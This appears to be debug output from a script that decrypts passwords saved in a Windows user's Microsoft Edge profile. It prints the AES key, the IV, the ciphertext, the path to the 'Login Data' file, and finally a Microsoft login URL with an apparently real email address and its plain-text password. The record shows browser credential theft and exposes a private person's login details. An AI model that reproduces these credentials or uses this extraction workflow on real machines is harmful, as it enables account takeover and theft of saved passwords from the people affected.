 **************************************************
Secret Key: b"\xd0\xa0\xc9'w\xe5\xf4\x0c\x17\xa2\x0c$\x06\xe47V:\x1b \xb5\xe0\xebM\x14\x1cz\xc8\xae\xe2{\xe9\xe8"
C:\Users\marsh\AppData\Local\Microsoft\Edge\User Data\Default\Login Data
**************************************************
IV: b'\x99\xf6\xc5\xf2>\xea`\xbdn9\xb5\x11'
**************************************************
Encrypted Password: b',K\xfe\xac\xf9zSZ\xad\x80\xc6\xea'
**************************************************
cipher: <Cryptodome.Cipher._mode_gcm.GcmMode object at 0x0000024E47C71190>
**************************************************
decrypted_pass: b'C3ll3br1t3!m'
**************************************************
decrypted_pass: C3ll3br1t3!m
Sequence: 0
URL: https://login.live.com/ppsecure/post.srf
User Name: marsha4mellos@gmail.com
Password: C3ll3br1t3!m